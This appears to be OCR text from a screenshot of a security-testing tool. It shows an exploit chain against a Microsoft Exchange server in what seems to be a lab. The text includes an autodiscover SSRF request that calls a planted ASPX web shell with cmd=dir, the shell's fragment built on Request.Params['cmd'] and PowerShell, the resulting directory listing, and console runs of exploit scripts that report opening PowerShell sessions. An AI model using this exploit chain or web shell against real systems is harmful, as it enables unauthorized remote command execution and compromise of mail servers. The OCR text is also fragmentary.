 [default]-本地模式
CPU 3%
127.0.0.1 41650
渗透测试
安全工具
插件
反连
数据库
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
{
Response.Write(powershelled(Request.Params["cmd"]));
}
</script>
{
Re
}
&lt;/sc
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
+ 配置代理认证
禁用系统代理
响应数据限制
20000
请求包配置
重 置
发送请求
强制 HTTPS
历史
爆破示例
Request
数据包扫描
美 化
热加载
构造请求
1 GET /autodiscover/autodiscover.json?a=ictbv@pshke.pov/autodiscover/
W01fh4cker123.aspx?cmd=dir HTTP/1.1
2 Host ? : 10.0.102.210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
8
9
Responses
https
13492bytes / 467ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charse
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: f537fa80-3525-4de0-
7 X-CalculatedBETarget: exchange2
8 X-DiagInfo: EXCHANGE2016
9 X-BEServer: EXCHANGE2016
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; e
12 X-Powered-By: ASP.NET
: EXCHANGE2016
21 May 2024 12:25:38
ngth: 13492
C:\windows\system32\inetsrv
LastWriteTime Length Name
------------- ------ ----
2023/7/20 10:42 backup
2023/7/19 22:39 config
2023/7/19 22:39 en-US
2024/4/30 3:56 History
2023/7/19 22:39 MetaBack
2024/4/28 13:56 vpnConfig
2023/7/19 22:55 zh-CN
2023/7/19 22:39 zh-HANS
2024/4/28 10:45 3224 1
2024/4/28 14:55 5940224 1.txt
2024/4/28 14:55 5940224 2.exe
2024/4/28 15:03 5182464 3.exe
2024/4/28 15:11 1792816 4.exe
2023/7/19 22:39 290816 abocomp.dll
2023/7/19 22:39 356352 adsiis.dll
2023/8/14 16:50 143360 appcmd.exe
2021/5/8 16:16 3940 appcmd.xml
2023/7/19 22:39 192512 AppHostNavigators.dll
2023/7/19 22:39 94208 apphostsvc.dll
2023/8/14 16:50 450560 appobj.dll
2023/7/19 22:39 155648 aspnetca.exe
45 -a---- 2023/8/14 16:49 69632 authanon.dll
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>python ssrf-Autodiscover.py
目录: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2023/7/20 10:42 backup
d----- 2023/7/19 22:39 config
d----- 2023/7/19 22:39 en-US
d----- 2024/4/30 3:56 History
d----- 2023/7/19 22:39 MetaBack
d----- 2024/4/28 13:56 vpnConfig
d----- 2023/7/19 22:55 zh-CN
d----- 2023/7/19 22:39 zh-HANS
-a---- 2024/4/28 10:45 3224 1
-a---- 2024/4/28 14:55 5940224 1.txt
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.4046]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>C:\Python27\python.exe proxynotshellfileWrite.py https://10.0.102.
210 VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBBhYWFAZXhjaGFuZ2UubGFiVSxTLTEtNS0yMS0zMDA1ODI4NTU4LTY0MjgzMTU2Ny0xMTMzODMxMjEwLTUw
MEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
[+] Create powershell session
[+] Create powershell pipeline
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>
英
20:26
2024/5/21
3